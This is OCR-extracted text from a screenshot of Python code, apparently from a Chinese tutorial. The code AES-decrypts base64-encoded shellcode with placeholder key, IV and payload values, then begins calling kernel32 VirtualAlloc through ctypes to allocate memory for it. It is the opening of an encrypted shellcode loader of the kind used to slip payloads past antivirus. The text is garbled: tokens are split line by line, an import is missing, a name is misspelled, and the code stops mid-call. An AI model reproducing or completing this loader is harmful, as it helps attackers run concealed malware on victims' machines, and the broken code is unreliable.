
from Crypto
.
Cipher 
import
AES
from Crypto
.
Util
.
Padding 
import
 unpad

#把加密代码输出的结果填到下面

iv
=
'xxx'
key
=
b
'xxx'
ase_shellcode
=
'xxx'
iv 
=
b64decode
(
iv
)
ase_shellcode 
=
b64decode
(
ase_shellcode
)
cipher 
=
AES
.
new
(
key
,
AES
.
MODE_CBC
,
 iv
)
shellcode 
=
bytearray
(
unpad
(
cipher
.
decrypt
# 设置VirtualAlloc返回类型为ctypes
.
c_uint64

ctypes
.
windll
.
kernel32
.
VirtualAlloc
.
restyp
# 申请内存：调用kernel32
.
dll动态链接库中的Virtua